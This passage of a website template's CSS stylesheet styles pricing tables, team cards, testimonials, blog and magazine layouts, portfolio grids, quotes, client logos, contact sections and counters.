.pricing-four ul {
	margin: 20px 0;
}
.pricing-four ul li {
	padding:10px 0px;
	padding-left: 45px;
	font-size: 15px;
	text-align: left;
}
.pricing-four ul li i {
	margin-right: 6px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
	color:#fff;
	border-radius: 50%;
}
.pricing-four .tag {
	font-size: 16px;
	position: absolute;
	top: -15px;
	right: -15px;
	display: block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 20px;
	border-radius: 50%;	
}
/* Pricing Table #5 */
.pricing-five{
	margin:30px 0px;
}
.pricing-five .pricing-item  {
	position: relative;
	max-width: 350px;
	margin: 20px auto;
	padding-bottom: 20px;
	text-align: center;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1);
	border-radius: 6px;
}
.pricing-five .p-item-header {
	margin-bottom: 18px;
	padding: 20px 0;
	color: #fff;
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.pricing-five .p-item-header h4 {
	margin-bottom:20px;
	color:#fff;
	font-size: 22px;
	font-weight:400;
}
.pricing-five .p-item-header h3 {
	color:#fff;
	font-size: 40px;
}
.pricing-five .p-item-header h3 span {
	position: relative;
	top: -15px;
	left: -2px;
	font-size: 22px;
}
.pricing-five ul li {
	padding:8px 0px;	
	padding-left: 40px;
	font-size: 14px;
	text-align: left;
}
.pricing-five ul li strong {
	color: #444;
	width:50px;
	margin-right:10px;
	display:inline-block;
	text-align:right;
}
/* Pricing Table #6 */
.pricing-six { 
	margin: 30px 0px; 
}
.pricing-six .table tr th { 
	width: 20%; 
	background:#fcfcfc;
}
.pricing-six .table tr th:first-child {
	text-align: right;
	padding-right: 15px;
}
.pricing-six .table tr th,
.pricing-six .table tr td {
	padding:15px;
	font-size: 13px;
}
/* Pricing Table #7 */
.pricing-seven{
	padding:60px 10px;
	margin:30px 0px;
}
.pricing-seven .pricing-item{
	color:#fff;
	margin:10px 0px;
}	
.pricing-seven h3{
	font-weight:400;
	color:#fff;
}
.pricing-seven h4{
	color:rgba(255,255,255,0.7);
	margin:10px 0px;
}
.pricing-seven ul li{
	font-size:16px;
	line-height:35px;
}
/***************/
/* Resume mini */
/***************/
.resume-mini{
	max-width:500px;
	margin:120px auto;
	background:#fff;
	padding:50px 30px;
	border-radius:3px;
	box-shadow:0px 0px 10px rgba(0,0,0,0.3);
}
.resume-mini img{
	width:25px;
	margin:0px auto;
	margin-bottom:20px;
}
.resume-mini h2{
	font-size:25px;
	line-height:40px;
	font-weight:normal;
	margin-bottom:10px;
}
.resume-mini p{
	font-size:15px;
	line-height:35px;
	color:#888;
	margin-bottom:30px;
}
/***************/
/* Team styles */
/***************/
/* Team #1 */
.team-one .team-member {
	max-width:280px;
	margin: 20px auto;
	text-align: center;
}
.team-one img {
	max-width: 280px;
	width: 100%;
	margin: 0 auto;
	margin-bottom:10px;
	border-radius: 3px;
}
.team-one .deg {
	color: #aaa;
}
.team-one .brand-bg{
	margin-top:8px;
}
/* Team #2 */
.team-two .team-member {
	position: relative;
	max-width: 500px;
	margin: 20px 0px;
}
.team-two img {
	width: 100%;
	max-width: 200px;
	float: left;
	border-radius:3px;
}
.team-two .team-details { 
	margin-left: 225px; 
}
.team-two .team-details .deg {
	color: #aaa;
}
.team-two  .brand-bg {
	margin-top:5px;
}
/* Team #3 */
.team-three .team-member {
	max-width: 280px;
	margin: 20px auto;
	text-align:center;
}
.team-three img{
	margin-bottom:10px;
}
.team-three .team-container { 
	position: relative; 
}
.team-three .team-container .team-details {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 7px 15px;
	background: rgba(0,0,0,0.5);
	clear:both;
}
.team-three .team-details h4{
	color:rgba(255,255,255,0.9);
	font-size: 16px;
}
.team-three .brand-bg{
	margin-top:10px;
}
/* Team #4 */
.team-four .team-member {
	max-width: 280px;
	margin: 20px auto;
}
.team-four .img-container { 
	position: relative; 
}
.team-four .img-container .img-hover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
		 -ms-transition: all 0.3s ease;
		  -o-transition: all 0.3s ease;
			  transition: all 0.3s ease;
}
.team-four .team-member:hover .img-container .img-hover {
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.team-four .img-container .brand-bg {
	text-align:center;
	margin-top:120px;
}
.team-four .img-container .brand-bg a i {
	margin: 0 2px;
}
.team-four .team-details {
	padding: 10px 10px;
	text-align: center;
	border:1px solid #eee;
	border-top:0px;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		 -o-transition: all 0.3s ease;
			transition: all 0.3s ease;
}
.team-four .team-details h4 {
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		 -o-transition: all 0.3s ease;
			transition: all 0.3s ease;
}
.team-four .team-details .deg,
.team-four .team-details p {
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		 -o-transition: all 0.3s ease;
			transition: all 0.3s ease;
}
.team-four .team-details .deg {
	display: block;
	font-style: italic;
	color:#aaa;
}
.team-four .team-member:hover .team-details {
	border-top:0px !important;
} 
.team-four .team-member:hover .team-details h4 { 
	color: #fff; 
}
.team-four .team-member:hover .team-details .deg,
.team-four .team-member:hover .team-details p { 
	color: #fff; 
}
/* Team #5 */
.team-five {
	margin:10px auto;
	padding:20px 0px;
}
.team-five .team-member {
	max-width: 300px;
	margin: 20px auto;
	padding: 25px 10px;
	border-radius: 5px;
	text-align: center;
	background: #fff;
	box-shadow:0px 0px 10px rgba(0,0,0,0.1);
}
.team-five .team-member img {
	width: 100%;
	max-width: 170px;
	margin: 0 auto;
	border-radius: 100%;
	box-shadow:inset 0px 0px 5px rgba(0,0,0,0.2);
}
.team-five .team-details {
	margin:10px 0px;
}
.team-five .team-details .deg{
	display: block;
	color:#aaa;
	font-style:italic;
}
.team-five  .team-member .brand-bg { 
	margin-top: 10px; 
}
/* Team #6 */
.team-six .team-member {
	max-width: 280px;
	margin: 20px auto;
	text-align: center;
}
.team-six img {
	width: 100%;
	max-width: 200px;
	margin: 0 auto;
	margin-bottom:10px;
	border-radius: 50%;
}
.team-six .deg{
	color:#aaa;
	font-style:italic;
}
.team-six  .team-links a i {
	width: 25px;
	height: 25px;
	line-height: 25px;
	font-size: 16px;
}
/* Team #7 */
.team-seven .team-member {
	max-width: 280px;
	margin: 20px auto;
	text-align: center;
}
.team-seven .t-container { 
	position: relative;
	z-index: 5;
	border-radius: 4px;
	overflow: hidden;
}
.team-seven .social {
	position: absolute;
	bottom: -70px;
	left: 0;
	z-index: 1;
	width: 100%;
	margin: 0;
	padding: 12px 0;
	background: rgba(0,0,0,0.6);
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
		-ms-transition: all 0.3s ease-out;
		 -o-transition: all 0.3s ease-out;
			transition: all 0.3s ease-out;
}
.team-seven .team-member:hover .social {
	bottom: 0;
}
.team-seven img {
	border-radius: 4px;
}
.team-seven h4 {
	margin-top:15px;
}
.team-seven h4 span {
	font-size:14px;
	color:#999;
	font-weight:normal;
}
/* Team #8 */
.team-eight .team-member {
	position: relative;
	max-width: 300px;
	margin: 20px auto;
	text-align: center;
	overflow: hidden;
}
.team-eight .hover-content{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
	opacity:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.35s ease-out;
	   -moz-transition: all 0.35s ease-out;
		-ms-transition: all 0.35s ease-out;
		 -o-transition: all 0.35s ease-out;
			transition: all 0.35s ease-out;
}
.team-eight .team-member:hover .hover-content{
	opacity:1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.team-eight .team-details {
	position: absolute;
	bottom: 30%;
	left: 0;
	width: 100%;
	-webkit-transform: rotate(-360deg);
	   -moz-transform: rotate(-360deg);
		-ms-transform: rotate(-360deg);
		 -o-transform: rotate(-360deg);
			transform: rotate(-360deg);
	-webkit-transition: all 0.35s ease-out;
	   -moz-transition: all 0.35s ease-out;
		-ms-transition: all 0.35s ease-out;
		 -o-transition: all 0.35s ease-out;
			transition: all 0.35s ease-out;
}
.team-eight .team-member:hover .team-details {
	-webkit-transform: rotate(0deg);
	   -moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		 -o-transform: rotate(0deg);
			transform: rotate(0deg);
}

.team-eight .team-details h4{
	color: #fff;
}
.team-eight .team-details .deg {
	color: rgba(255,255,255,0.9);
}
.team-eight .team-details  hr {
	margin: 10px auto;
	width: 100px;
	border-bottom:1px solid rgba(255,255,255,0.2);
}
.team-eight .team-details .brand-bg { 
	margin-top: 20px; 
}
/****************/
/* Testimonials */
/****************/
/* Testimonial one */
.testimonials-one{
	margin:10px 0px;
}
.testimonials-one .testimonials-one-item{
	margin:20px 0px;
}
.testimonials-one .testimonials-one-content{
	position: relative;
	background: #fcfcfc;
	border: 1px solid #f8f8f8;
	border-bottom:2px solid #eee;
	padding: 15px 20px 20px 20px;
	margin-bottom:25px;
	border-radius:3px;
}
.testimonials-one .testimonials-one-content p{
	font-size:13px;
	font-style:italic;
	line-height:28px;
	color:#888;
}
.testimonials-one .testimonials-one-content:after, .testimonials-one .testimonials-one-content:before {
	top: 100%;
	right:3%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.testimonials-one .testimonials-one-content:after {
	border-color: rgba(136, 183, 213, 0);
	border-top-color: #eee;
	border-width: 12px;
	margin-left: -31px;
}
.testimonials-one .testimonials-one-content:before {
	border-color: rgba(194, 225, 245, 0);
	border-top-color: #ddd;
	border-width: 12px;
	margin-left: -31px;
}
.testimonials-one h5 {
	font-size:13px;
	text-align:right;
}
.testimonials-one h5  a{
	color:#888;
}
.testimonials-one h5 a img{
	width:40px;
	display:inline;
	border-radius:100px;
	margin-left:5px;
}
/* Testimonial 2 */
.testimonials-two{
	background:url("../../img/raster.png"), url("../../img/backgrounds/2.jpg") center center repeat;
	background-attachment:fixed;
	color:#fff;
	padding:70px 50px;
}
.testimonials-two .testimonials-two-item{
	position:relative;
}
.testimonials-two .testimonials-two-img{
	width:170px;
	float:left;
}
.testimonials-two .testimonials-two-img img{
	max-width:150px;
	border-radius:100px;
	margin:0 auto;
}
.testimonials-two .testimonials-two-content{
	margin-left:200px;
}
@media (max-width:767px){
	.testimonials-two .testimonials-two-img{
		width:auto;
		float:none;
	}
	.testimonials-two .testimonials-two-content{
		margin-left:0px;
		text-align:center;
		margin-top:10px;
	}	
}
.testimonials-two p{
	font-size:16px;
	font-style:italic;
	line-height:35px;
}
.testimonials-two h5{
	font-size:16px;
	color:#fff;
	margin-top:10px;
	font-weight:bold;
}
.testimonials-two h5 span{
	color:#fff;
}
/* Testimonial 3 */
.testimonials-three .testimonials-three-item{
	margin:20px 0px;
	padding:12px 17px;
	border-radius:3px;
	color:#fff;
}
.testimonials-three .testimonials-three-item h5{
	font-size: 13px;
	text-align:right;
	color:#fff;
}
/***********/
/* Gallery */
/***********/
.gallery-three .image-block{
	max-width:600px !important;
}
/***************/
/* Author page */
/***************/
.author-block .about-author img{
	max-width:100px;
	margin-top:7px;
	margin-right:10px;
}
.author-block .author-post-item{
	margin:10px 0 15px 0;
}
.author-block .author-post-item .a-meta{
	background:#fafafa;
	padding:3px 10px;
	margin:5px 0px;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
	color:#999;
}
.author-block .author-post-item p{
	color:#777;
}	
.author-block .author-comment-item{
	margin:10px 0px 15px 0px;
}
.author-block .author-comment-item p{
	color:#777;
}	
/********/
/* Blog */
/********/
/* Blog Side Bar */
.sidebar{
	max-width:350px;
}
.sidebar .s-widget{
	margin-bottom:20px;
}
.sidebar .s-widget h5{
	border-bottom:1px solid #eee;
	padding-bottom:10px;
	font-size:13px;
	font-weight:normal;
}
.sidebar .widget-content{
	margin:15px 0px 10px 0px; 
}
.sidebar .widget-content.search{
	max-width:280px;
}
.sidebar .widget-content.categories ul li:before{
	color:#555;
}
.sidebar .widget-content.categories ul li{
	padding-left:5px;
	margin:5px 0px;
}
.sidebar .widget-content.categories ul li a{
	color:#888;
}
.sidebar .widget-content.brand-bg{
	max-width:300px;
}
.sidebar .widget-content.brand-bg a{
	margin-bottom:5px;
	display:inline-block;
}
.sidebar .widget-content.gallery img{
	max-width:90px;
	margin-bottom:5px;
}
.sidebar .widget-content.tabs ul{
	padding:0px;
	margin:0px;
	list-style-type:none;
}
.sidebar .widget-content.tabs .tab-pane ul li{
	margin:7px 0px;
}
.sidebar .widget-content.tabs .tab-pane ul li img{
	max-width:60px;
	float:left;
	margin-right:10px;
	margin-top:3px;
}
.sidebar .widget-content.tabs .tab-pane ul li span{
	color:#555;
}
/* Blog */
.blog-meta{
	margin:10px 0px;
	padding:5px 10px;
	border-top:1px solid #f7f7f7;
	border-bottom:1px solid #f7f7f7;
	background:#fcfcfc;
}
.blog-meta a{
	color:#888;
	font-size:12px;
}
.blog-meta a:hover{
	color:#555;
}
.blog-author .blog-author-img{
	max-width:100px;
	float:left;
	margin-right:15px;
}
/* Blog comments */
.blog-comments .blog-comment-item{
	border-bottom:1px solid #eee;
	padding-bottom:15px;
	margin-bottom:15px;
}
.blog-comments .blog-comment-item.comment-reply{
	margin-left:75px;
}
.blog-comments .comment-author-image{
	float:left;
	max-width:60px;
}
.blog-comments .comment-details{
	margin-left:75px;
}
/* Blog one */
.blog-one .blog-one-item{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px solid #eee;
}
.blog-one .blog-one-img{
	max-width:220px;
	float:left;
	margin-bottom:5px;
}
.blog-one .blog-one-img img{
	margin-top:5px;
}
.blog-one .blog-one-content{
	position:relative;
	margin-left:235px;
}
.blog-one .blog-one-content h6{
	color:#aaa;
	font-weight:400;
}
/* Blog two */
.blog-two .blog-two-item{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px solid #eee;
}
.blog-two .blog-two-img{
	margin-bottom:10px;
}
.blog-two .blog-two-video{
	margin-bottom:10px;
}
.blog-two .blog-two-content h6{
	color:#aaa;
	font-weight:400;
}
/* Blog three */
.blog-three .blog-three-item{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px solid #eee;
}
.blog-three .blog-three-img{
	margin-bottom:10px;
}
.blog-three .blog-three-video{
	margin-bottom:10px;
}
.blog-three .blog-three-content h6{
	color:#aaa;
	font-weight:400;
}
/* Blog four */
.blog-four .blog-four-item{
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #eee;
}
.blog-four h3{
	font-size:30px;
	line-height:40px;
	margin-bottom:10px;
	font-weight:400;
}
.blog-four h3 a{
	color:#888;
}
.blog-four .meta-block{
	margin:10px 0px;
}
/* Blog masonry */
.blog-masonry .item { 
	padding: 15px;
	width: 33.3%;
}
@media (max-width: 767px){
	.blog-masonry .item { width: 50% !important; }
}
@media (max-width: 480px){
	.blog-masonry .item { width: 100% !important; }
}
.blog-masonry .item .grid-entry{
	overflow: hidden;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #eee;
}
.blog-masonry .grid-entry .grid-img{
	position: relative;
	overflow: hidden;
	margin-bottom:20px;
}
.blog-masonry .grid-entry .video-container{
	margin-bottom:20px;
}
.blog-masonry .grid-entry img{
	border-radius: 5px;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
}
.blog-masonry .grid-entry .grid-img .grid-img-hover{
	display: block;
	width: 100%;
	height: 0%;
	position: absolute;
	top: 100%;
	left: 0%;
	background: rgba(0,0,0,0.5);
	border-radius:3px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	z-index: 20;
}
.blog-masonry .grid-entry .grid-img:hover .grid-img-hover{
	top: 0%;
	height:100%;
}
.blog-masonry .grid-entry .grid-img a{
	color: #fff;
}
.blog-masonry .grid-entry .grid-img i.hover-icon{
	position: absolute;
	top: 50%;
	left:50%;
	display: inline-block;
	margin-top: -20px;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	border-radius: 3px;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.6s ease-in;
	-moz-transition: all 0.6s ease-in;
	-ms-transition: all 0.6s ease-in;
	-o-transition: all 0.6s ease-in;
	transition: all 0.6s ease-in;
	z-index: 25;
}
.blog-masonry .grid-entry .grid-img:hover i.hover-icon{
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.blog-masonry .grid-entry .bor{
	margin-top:6px;
	margin-bottom:5px;
	width:75px;
	height:3px;
}	
.blog-masonry .grid-entry .read-more{
	display:block;
	margin-top:10px;
	color:#444;
	font-weight:bold;
	font-size:12px;
}	
.blog-masonry  .grid-entry .grid-quote{
	color: #fff;
	padding:15px;
}	
.blog-masonry  .grid-entry .grid-quote i{
	margin-bottom:10px;
}
.blog-masonry .grid-entry .grid-quote p{
	font-size:16px;
	line-height:32px;
}
.blog-masonry .grid-entry .grid-quote .author{
	font-size:16px;
	font-weight:600;
}
/****************/
/* Masonry grid */
/****************/
.masonry-grid .item { 
	padding: 15px;
	width: 33.3%;
}
@media (max-width: 767px){
	.masonry-grid .item { width: 50% !important; }
}
@media (max-width: 480px){
	.masonry-grid .item { width: 100% !important; }
}
.masonry-grid .item h4{
	font-size:22px;
	line-height:35px;
	font-weight:400;	
	margin-bottom:5px;
}
.masonry-grid .item h4 i{
	display:inline-block;
	color:#fff;
	width:30px;
	height:30px;
	text-align:center;
	line-height:26px;
	border-radius:100%;
	margin-right:5px;
}
.masonry-grid .item p{
	font-size:15px;
	line-height:33px;
	color:#888;
	margin-left:40px;
}	
.masonry-grid .item p a{
	font-size:13px;
	line-height:23px;
	display:inline-block;
	margin-top:8px;
	font-weight:600;
	color:#555;
}
/************/
/* Magazine */
/************/
.magazine .sidebar{
	max-width:400px;
}
.magazine .sidebar h5{
	font-size:16px !important;
	font-weight:600 !important;
	text-transform:uppercase;
	margin-bottom:5px;
	border-bottom:1px solid #eee;
}
.magazine .sidebar .widget-content.search{
	max-width:300px !important;
}
.magazine .sidebar .widget-content.brand-bg{
	max-width:400px;
}
.magazine .sidebar .widget-content.brand-bg i{
	font-size:20px;
	margin-bottom:4px;
}
.magazine .sidebar .widget-content.gallery img{
	max-width:80px;
}
.magazine .sidebar .widget-content.tags .label{
	background:#f7f7f7;
	color:#888;
}
.magazine .magazine-meta{
	color:#999;
}
.magazine .magazine-meta i{
	margin-right:5px;
}
.magazine .magazine-item{
	margin-bottom:15px;
}
.magazine .magazine-item.mag-1{
	max-width:400px;
}
.magazine .magazine-item.mag-1 img{
	margin-bottom:10px;
}
.magazine h4.mag-head{
	text-transform:uppercase;
	padding-bottom:5px;
	margin-bottom:20px;
	border-bottom:1px solid #eee;
}
.magazine h4.mag-head i{
	margin-right:5px;
}
@media (max-width:767px){
	.magazine .sidebar{
		margin-top:20px;
	}
}
.magazine-list{
	max-width:400px;
}
.magazine-list li{
	margin:20px 0px;	
}
.magazine-list li img{
	max-width:100px;
	float:left;
	margin-top:5px;
}
.magazine-list .m-list-content{
	margin-left:110px;
}
.magazine-list h5{
	font-weight:400;
	line-height:25px;
	margin-top:0px;
	padding-top:0px;
}
.magazine-list .magazine-meta{
	font-size:12px;
}
.magazine-item.mag-2{
	margin:30px 0px;
}
.magazine-item.mag-2 img{
	float:left;
	max-width:200px;
}
.magazine-item.mag-2 .mag-2-content{
	margin-left:220px;
}
@media (max-width:491px){
	.magazine-item.mag-2 img{
		max-width:400px;	
		width:100%;
		float:none !important;
	}
	.magazine-item.mag-2 .mag-2-content{
		margin-left:0px;
		margin-top:10px;
	}
}
.magazine-item.mag-2 h4{
	margin-top:0px;
	padding-top:0px;
	line-height:25px;
}
/* Magazine single */
.magazine-single h2{
	font-size:35px;
	line-height:50px;
}	
@media (max-width:767px){
	.magazine-single h2{
		font-size:22px;
		font-weight:normal;
		line-height:37px;
	}	
}	
.magazine-single .magazine-meta{
	font-size:14px;
	margin:8px 0px;
}	
.magazine-single p{
	font-size:14px;
	line-height:33px;
}	
/* Magazine comments */
.magazine-comments .magazine-comment-item{
	border-bottom:1px solid #eee;
	padding-bottom:15px;
	margin-bottom:15px;
}
.magazine-comments .magazine-comment-item.comment-reply{
	margin-left:75px;
}
.magazine-comments .comment-author-image{
	float:left;
	max-width:60px;
}
.magazine-comments .comment-details{
	margin-left:75px;
}
/***************/
/* Search page */
/***************/
.search-page form{
	margin:10px 0px;
}
.search-page .search-width{
	max-width:350px;
}
.search-page input,
.search-page seelct{
	margin-bottom:5px;
}
/* Search results */
.search-results .s-result-item{
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:1px solid #eee;
}
.search-results .s-result-item h5{
	font-size:18px;
}
.search-results .s-result-item .s-links{
	font-weight:600;
}
/*************/
/* Portfolio */
/*************/
/* Index portfolio */
.index-portfolio .carousel{
	max-width:1400px;
	margin:0px auto;
}
.portfolio #filters{
	margin-bottom: 30px;
}
/**** Isotope Filtering ****/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item {
	z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:      -o-transform, opacity;
	transition-property:         transform, opacity;
}
/* Portfolio filter one */
.portfolio.pf-one .p-element {
	width: 24%;
	text-align: center;
	overflow: hidden;
	cursor: pointer;
	float: left;
	margin:0.5%;
}
.portfolio.pf-one .p-element p{
	margin-bottom:10px;
}
@media (max-width:1050px){
	.portfolio.pf-one .p-element {
		width: 32%;
	}
}
@media (max-width:991px){
	.portfolio.pf-one .p-element {
		width: 48%;
	}
}
@media (max-width:480px){
	.portfolio.pf-one .p-element {
		width: 100%;
		margin-right:0px;
		margin-left:0px;
	}
}
/* Portfolio filter two */
.portfolio.pf-two .p-element {
	width: 24.9%;
	text-align: center;
	overflow: hidden;
	cursor: pointer;
	float: left;
}
.portfolio.pf-two .p-element p{
	margin-bottom:10px;
}
@media (max-width:1050px){
	.portfolio.pf-two .p-element {
		width: 33.333%;
	}
}
@media (max-width:991px){
	.portfolio.pf-two .p-element {
		width: 50%;
	}
}
@media (max-width:480px){
	.portfolio.pf-two .p-element {
		width: 100%;
	}
}
/************/
/* Projects */
/************/
.projects .related-projects img{
	max-width:150px;
	margin-right:8px;
}
/**************/
/* Blockquote */
/**************/
/* Quote one */
.quote-one .quote-one-item{
	margin:10px auto;
}
.quote-one span{
	float:left;
	font-family: 'Georgia Times New Roman', serif;
	width:60px;
	display:inline-block;
	line-height:115px;
	font-size:120px;
	text-align:center;
	color:#fff;
}
.quote-one .quote-one-right{
	margin-left:80px;
}
.quote-one p{
	font-size:20px;
	line-height:40px;
	font-weight:300;
}
/* Quote two */
.quote-two{
	background:url("../../img/raster.png"),url("../../img/backgrounds/3.jpg") center center;
	background-attachment:fixed;
}
.quote-two .quote-two-content{
	text-align:center;
	max-width:900px;
	margin:60px auto;
	color:#fff;
}
.quote-two span{ 
	font-family: 'Georgia Times New Roman', serif;
	font-size:120px;
	color:#fff;
	width:90px;
	height:90px;
	border-radius:100px;
	line-height:140px;
	display:block;
	margin:10px auto;
}
.quote-two h3{
	font-size:35px;
	line-height:50px;
	font-weight:300;
	color:#fff;
	margin-bottom:10px;
}
@media (max-width:767px){
	.quote-two h3{
		font-size:25px;
		line-height:40px;
	}
}
/* Quote three */
.quote-three .quote-three-content{
	text-align:center;
	max-width:900px;
	margin:30px auto;
}

.quote-three img{ 
	width:100px;
	height:100px;
	display:block;
	margin:10px auto;
	border-radius:100px;
}
.quote-three h3{
	font-size:22px;
	line-height:40px;
	font-weight:400;
	max-width:800px;
	margin:0 auto;
}
/***********/
/* Clients */
/***********/
/* Client One */
.client-one{
	margin:10px 0px;
}
.client-one .c1-item{
	position:relative;
	margin:10px;
	box-shadow:0px 0px 1px rgba(0,0,0,0.2);
	padding:5px;
}
.client-one .c1-item  .img-hover{
	position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   opacity: 0;
	cursor:pointer;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter:alpha(opacity=0);
   -webkit-transition: all 0.4s ease-out;
   -moz-transition: all 0.4s ease-out;
   -o-transition: all 0.4s ease-out;
   -ms-transition: all 0.4s ease-out;
   transition: all 0.4s ease-out;
	z-index:999;
}
.client-one .c1-item:hover .img-hover{
	opacity: 1;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter:alpha(opacity=100);	
}
.client-one .c1-item h5{
	position: absolute;
	top:40%;
	text-align:center;
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	width:100%;
	display: inline-block;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter:alpha(opacity=0);
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-ms-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
	z-index: 10000;
}
.client-one .c1-item:hover h5{
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter:alpha(opacity=100);
}
.client-one .c1-item h5 a{
	color:#fff;
}
/* Client Two */
.client-two{
	margin:10px 0px;
}
.client-two .c2-item{
	box-shadow:inset 0px 0px 100px rgba(0,0,0,0.03);
	border:1px solid #e5e5e5;
	position:relative;
	margin:10px auto;
	text-align:center;
	height:150px;
}
@media (max-width:767px){
	.client-two .c2-item{
		max-width:250px;
	}
}
.client-two .c2-item a img{
	width:100%;
	max-width:200px;
	padding:45px 0px;
	display:inline-block;
}
/* Client three */
.client-three{
	margin:10px 0px;
}

.client-three .c3-item{
	margin:10px;
}

.client-three .c3-item a img{
	width:100%;
	max-width:260px;
	margin:0 auto;
}
/**************/
/* Contact us */
/**************/
/* Contact us one */
.contact-us-one .contact-map iframe{
	width:100%;
	height:300px;
	border:0px;
}
.contact-us-one h5{
	margin:5px 0px;
}
.contact-us-one .contact-item{
	margin-bottom:10px;
}
.contact-us-one .contact-item i{
	color:#fff;
}
.contact-us-one ul li{
	margin:10px 0px;
}
.contact-us-one ul li a{
	color:#888;
}
/* Contact us two */
.contact-us-two h5{
	margin:5px 0px;
}
.contact-us-two .contact-map iframe{
	width:100%;
	height:270px;
	padding:3px;
	border:1px solid #ddd;
}
.contact-us-two .contact-item{
	max-width:300px;
	margin:10px auto;
	padding:15px 10px;
	color:#fff;
	border-radius:3px;
	box-shadow:inset 0px 3px 0px rgba(0,0,0,0.2);
}
.contact-us-two i{
	width:40px;
	height:40px;
	border-radius:100px;
	line-height:40px;
	display:block;
	background:rgba(0,0,0,0.2);
	margin:10px auto;
}
.contact-us-two h4,
.contact-us-two a,
.contact-us-two a:hover{
	color:#fff;
}
/* Contact us three */
.contact-us-three .contact-map iframe{
	width:100%;
	height:270px;
	padding:3px;
	border:1px solid #ddd;
}
/* Contact us four */
.contact-us-four .contact-map iframe{
	width:100%;
	height:300px;
	border:0px;
}
/*************/
/* Error Log */
/*************/
.error-log{
	background: #fcfcfc;
	padding: 10px;
	border: 1px solid #eee;
	height: 400px;
	overflow: auto;
	font-family: "Courier New", monospace;
}
.error-log ul{
	list-style-type: none;
	margin: 0px;
	padding: 0px;
}
/***********/
/* Counter */
/***********/
/* Counter #1 */
.counter-one{
	margin:20px 0px;
}
.counter-one .counter-item {
	max-width: 200px;
	margin: 10px auto;
}
.counter-one  i {
	display: block;
	margin-bottom: 20px;
	font-size: 25px;
}
.counter-one  .number-count {
	display: inline-block;
	font-size: 42px;
	color: #666;
}
.counter-one hr {
	width: 35px;
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
	border-width: 3px;
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}
.counter-one h5{
	color: #999;
	text-transform:uppercase;
}
/* Counter #2 */
.counter-two{
	padding:40px 0px;
}
.counter-two .counter-item {
	max-width: 200px;
	margin: 10px auto;
}
.counter-two  .num-container {
	width: 120px;
	height: 120px;
	line-height: 120px;
	margin: 0 auto;
	margin-bottom: 20px;
	font-size: 40px;
	color: #555;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
